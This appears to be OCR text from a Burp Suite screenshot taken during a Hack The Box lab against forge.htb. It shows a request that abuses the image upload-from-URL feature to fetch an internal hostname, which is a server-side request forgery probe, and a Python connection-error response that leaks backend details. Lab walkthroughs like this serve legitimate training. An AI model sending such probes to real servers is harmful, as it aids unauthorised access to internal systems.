 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://forge.htb/upload
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 47
10 Origin: http://forge.htb
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13
14 url=http%3a%2f%2fdadmin.for.htb%2ftest&remote=1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Gallery Upload an image
Upload local file Upload from url
Choose File No file chosen
Submit
An error occured! Error :
HTTPConnectionPool(host='dadmin.for.htb'
port=80): Max retries exceeded with url:
/test (Caused by
NewConnectionError('<urllib3.connection.H
object at 0x7f2792133be0>: Failed to
establish a new connection: [Errno -3]
Temporary failure in name resolution'))
Inspector
Selection 34 (0x22)
Selected text
http%3a%2f%2fdadmin.for.htb%2
ftest
Decoded from: URL encoding
http://dadmin.for.htb/test
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Inspector
Notes